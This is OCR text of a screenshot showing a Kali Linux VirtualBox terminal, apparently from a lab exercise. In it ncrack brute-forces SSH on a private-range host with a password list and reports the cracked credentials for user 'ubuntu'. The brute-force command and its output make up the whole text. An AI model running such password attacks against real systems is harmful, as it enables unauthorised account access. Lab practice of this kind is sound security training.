 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 17:29 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncrack -v 192.168.56.102 --user ubuntu -P pass.txt -p ssh
Starting Ncrack 0.5 ( http://ncrack.org ) at 2016-09-27 17:28 WIB
Discovered credentials on ssh://192.168.56.102:22 'ubuntu' 'ubuntuuu'
ssh://192.168.56.102:22 finished.
Discovered credentials for ssh on 192.168.56.102 22/tcp:
192.168.56.102 22/tcp ssh: 'ubuntu' 'ubuntuuu'
Ncrack done: 1 service scanned in 15.00 seconds.
Probes sent: 5 | timed-out: 0 | prematurely-closed: 0
Ncrack finished.
root@kali:~#
Right Ctrl